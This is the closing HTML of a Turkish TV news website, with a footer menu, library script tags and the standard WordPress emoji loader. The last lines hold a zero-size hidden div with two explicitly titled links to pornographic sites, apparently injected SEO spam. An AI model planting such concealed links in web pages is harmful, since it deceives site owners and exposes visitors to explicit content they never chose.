                </div>
				<div class="gotop pull-center">
					<a class="btn gotop waves-effect" href="#" title="Yukarı Çık"><i class="material-icons"></i></a>
				</div>
                <div class="footer-menu pull-right">
                    <div class="menu-footer-container"><ul id="menu-footer" class="menu-footer"><li id="menu-item-8641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8641"><a href="https://tvhaberleri.net/kunye">Künye</a></li>
<li id="menu-item-8645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8645"><a href="https://tvhaberleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8639"><a rel="privacy-policy" href="https://tvhaberleri.net/gizlilik-politikasi">Gizlilik Politikası</a></li>
<li id="menu-item-8642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8642"><a href="https://tvhaberleri.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8640"><a href="https://tvhaberleri.net/iletisim">İletişim</a></li>
</ul></div>                </div>
        </div>
    </div>
</footer> 
<div class="mdl-layout__obfuscator"></div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/0.97.5/js/materialize.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://use.fontawesome.com/44f57040ad.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist//js/gm.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick.min.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/js/theia-sticky-sidebar.js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvhaberleri.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvhaberleri.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.xxxxpornvideo.net/video/3333/hot-spring-break-fuck-party-video/" title="Hot spring break fuck party video">Hot spring break fuck party video</a>
<a href="https://www.rusporn.life/sex/57118/russkij-bang-bang/" title="русский банг банг">русский банг банг</a> 
	 
</div>
</body>
</html>	